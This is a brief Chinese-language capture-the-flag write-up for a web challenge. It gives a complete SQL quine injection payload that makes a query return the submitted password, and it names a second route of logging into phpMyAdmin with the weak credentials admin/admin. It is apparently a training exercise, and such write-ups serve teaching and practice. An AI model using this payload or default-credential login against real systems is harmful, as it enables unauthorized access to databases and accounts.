
右键看源码
然后跟进/?source

意思是传的password和查询的password要相同 quine注入
1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#')#
看wp发现第二种做法
phpmyadmin
弱口令 admin admin

登录就行了